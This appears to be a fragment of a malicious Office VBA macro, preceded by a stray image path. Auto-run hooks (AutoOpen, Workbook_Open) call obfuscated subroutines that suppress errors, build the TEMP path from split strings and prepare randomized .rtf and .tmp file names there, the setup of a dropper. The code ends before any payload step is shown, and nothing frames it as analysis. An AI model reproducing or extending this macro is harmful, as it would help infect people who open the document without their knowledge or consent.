 Sub AutoOpen()
    VNAUWQD = "1;2l3kl;12 hj1kh21"
    HuhdDww
End Sub
Sub Workbook_Open()
    HuhdDww
End Sub
Sub HuhdDww()
    LiqUachi
End Sub
Sub LiqUachi()
Dim bbgd As Boolean, sts As Integer, YGEW As String
sts = -55 + 54
HYTE = "T" & "EM"
HYTE = HYTE & "P"
bbgd = False
On Error Resume Next
Dim WOIEW As String
TTGDFW = LyhJb(3 + 90 + sts)
DBDDW = Environ(HYTE) + TTGDFW
JIEKR = "." & "tmp" & ""
FFDRRF = "" & ".rtf"
LQWDO = DBDDW

FFFNNNF = LQWDO + "nj12h" + FFDRRF
SSHHDD = DBDDW & "dhaj" + FFDRRF
WOIEW = DBDDW & "" & "y1" & JIEKR